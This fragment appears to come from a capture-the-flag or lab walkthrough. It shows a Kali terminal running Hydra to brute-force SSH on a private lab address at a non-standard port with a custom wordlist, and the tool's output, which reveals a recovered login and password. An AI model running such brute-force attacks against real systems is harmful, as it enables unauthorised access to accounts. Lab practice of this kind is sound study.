 root@kali:~# hydra -L /root/tmp/dhanush.txt -P /root/tmp/dhanush.txt ssh://192.168.111.5 -s 65345 -t 64
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-06 00:29:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overw
riting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 13225 login tries (l:115/p:115), ~207 tries per task
[DATA] attacking ssh://192.168.111.5:65345/
[STATUS] 3361.00 tries/min, 3361 tries in 00:01h, 9993 to do in 00:03h, 64 active
[65345][ssh] host: 192.168.111.5   login: pinak   password: Gandiv